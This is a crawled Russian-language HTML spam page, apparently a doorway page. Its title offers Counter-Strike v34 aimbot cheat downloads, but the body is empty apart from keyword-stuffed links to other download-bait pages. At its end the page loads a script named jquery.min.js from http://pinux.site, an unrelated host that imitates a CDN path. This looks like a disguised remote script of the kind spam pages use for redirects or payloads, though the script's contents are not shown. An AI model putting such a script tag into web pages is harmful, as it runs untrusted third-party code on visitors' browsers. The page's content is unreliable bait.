

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-skachat-chity-dlya-cs-v34-aim.html
body_size: 1802
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать читы для cs v34 аим - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать читы для cs v34 аим</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-enjoy-english-workbook-6-klass-skachat.html">Enjoy english workbook 6 класс скачать</a></li>
                                <li><a href="gcm-bratya-2012-skachat-torrent-v-horoshem-kachestve.html">Братья 2012 скачать торрент в хорошем качестве</a></li>
                                <li><a href="gcm-pravilnoe-pitanie-dlya-pohudeniya-kniga.html">Правильное питание для похудения книга</a></li>
                                <li><a href="gcm-prezentacii-dlya-5-klassa-po-istorii-skachat.html">Презентации для 5 класса по истории скачать</a></li>
                                <li><a href="gcm-skachat-mody-dlya-f1-2014.html">Скачать моды для f1 2014</a></li>
                                <li><a href="gcm-skachat-besplatno-shufutinskiy-nakolochka-mp3.html">Скачать бесплатно шуфутинский наколочка mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-jsawyer-mod.html">Jsawyer мод</a></li>
                                            <li><a href="gcm-skachat-igry-engri-berdz-rio-na-android.html">Скачать игры энгри бердз рио на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-vinda-na-android.html">Винда на андроид</a></li>
                                            <li><a href="gcm-igra-avtobus-skachat-na-kompyuter.html">Игра автобус скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-reper-skeptik-biografiya.html">Рэпер скептик биография</a></li>
                                            <li><a href="gcm-raspisanie-avtobusov-505-kotlas-velikiy-ustyug.html">Расписание автобусов 505 котлас великий устюг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-mocart-fantaziya-skachat-muzyku.html">Моцарт фантазия скачать музыку</a></li>
                                            <li><a href="gcm-rld-dll-chto-eto-za-fayl.html">Rld dll что это за файл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
